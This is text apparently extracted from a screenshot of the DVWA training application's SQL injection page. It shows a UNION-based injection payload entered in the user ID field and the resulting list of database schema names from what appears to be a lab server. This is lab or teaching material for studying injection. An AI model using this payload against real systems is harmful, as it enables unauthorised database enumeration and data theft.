 User ID:
Submit
ID: 1 UNION select distinct(table_schema), null FROM information_schema.tables--
First name: admin
Surname: admin
ID: 1 UNION select distinct(table_schema), null FROM information_schema.tables--
First name: information_schema
Surname:
ID: 1 UNION select distinct(table_schema), null FROM information_schema.tables--
First name: dvwa
Surname:
ID: 1 UNION select distinct(table_schema), null FROM information_schema.tables--
First name: mysql
Surname:
ID: 1 UNION select distinct(table_schema), null FROM information_schema.tables--
First name: owasp10
Surname:
ID: 1 UNION select distinct(table_schema), null FROM information_schema.tables--
First name: tikiwiki
Surname:
ID: 1 UNION select distinct(table_schema), null FROM information_schema.tables--
First name: tikiwiki195
Surname: